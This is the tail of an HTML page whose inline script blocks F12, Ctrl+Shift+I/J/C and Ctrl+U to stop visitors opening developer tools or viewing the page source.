              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
